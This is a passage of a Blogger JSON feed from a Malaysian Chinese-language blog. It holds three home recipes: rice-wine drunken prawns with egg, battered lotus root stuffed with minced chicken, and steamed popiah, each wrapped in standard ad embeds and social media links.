4217"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/search\/label\/Cook%20At%20Home"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home\/-\/Cook+At+Home?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"276"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2408555674244908672"},"published":{"$t":"2022-03-31T17:08:00.005+08:00"},"updated":{"$t":"2022-03-31T17:46:47.833+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s1008\/wangjiuxia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s16000\/wangjiuxia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E虾\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E黄酒\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把虾处理好，洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 姜切丝，蒜米切碎待用。\u003C\/p\u003E\u003Cp\u003E3） 鸡蛋搅拌均匀，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，把鸡蛋煎好，上盘待用。\u003C\/p\u003E\u003Cp\u003E5） 再热锅下油，爆香姜丝和蒜米，加入麻油一汤匙。\u003C\/p\u003E\u003Cp\u003E6） 虾下锅炒至转红。\u003C\/p\u003E\u003Cp\u003E7） 倒入黄酒焖煮一下，加入煎好的鸡蛋。\u003C\/p\u003E\u003Cp\u003E8） 加入少许清水和黄糖，继续焖煮一下，即可上碗。\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/o7zjbYjfJSY\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2408555674244908672\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html","title":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s72-c\/wangjiuxia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-8901095146232568661"},"published":{"$t":"2022-03-21T21:19:00.005+08:00"},"updated":{"$t":"2022-03-21T23:04:27.429+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E莲藕\u003C\/p\u003E\u003Cp\u003E鸡肉碎\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 莲藕洗净，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡肉碎加一点盐巴，生抽，胡椒粉。\u003C\/p\u003E\u003Cp\u003E3） 姜切丝，加入鸡肉碎里，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入素蚝油， 继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 鸡肉碎加入少许玉蜀黍粉，打入鸡蛋，继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E6） 准备玉蜀黍粉，加入清水，搅拌均匀，再加入食用油，继续搅拌成面糊。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 热锅下油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 开始酿莲藕，把莲藕夹双元，至完成全部。\u003C\/p\u003E\u003Cp\u003E9） 把酿好的莲藕浸入面糊中，再把它放入热锅中，慢火炸至熟透。\u003C\/p\u003E\u003Cp\u003E10） 重复步骤至炸完，然后捞起沥干油，即完成。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 用剪刀把它切片， 点上辣椒酱，很好吃哦！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/8901095146232568661\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html","title":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2220811116813425461"},"published":{"$t":"2022-03-15T21:49:00.004+08:00"},"updated":{"$t":"2022-03-15T22:17:18.489+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"在家学做蒸薄饼，简单好吃。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E在家学做蒸薄饼，简单好吃。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E沙葛\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E红葱头\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 虾米洗净，切碎待用。\u003C\/p\u003E\u003Cp\u003E2） 沙葛去皮，切丝待用。\u003C\/p\u003E\u003Cp\u003E3） 蒜米和红葱头切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，爆香红葱头和蒜米。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 倒入虾米炒至熟透。\u003C\/p\u003E\u003Cp\u003E6） 加入沙葛继续炒拌。\u003C\/p\u003E\u003Cp\u003E7） 加入少许盐巴继续炒拌。\u003C\/p\u003E\u003Cp\u003E8） 加入素蚝油，继续炒拌至熟透，上盘待用。\u003C\/p\u003E\u003Cp\u003E9） 开始包裹薄饼，重复步骤至到完成所有馅料。\u003C\/p\u003E\u003Cp\u003E10） 蒸上15分钟左右，即可上桌。\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6q1NnE2xnb4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! 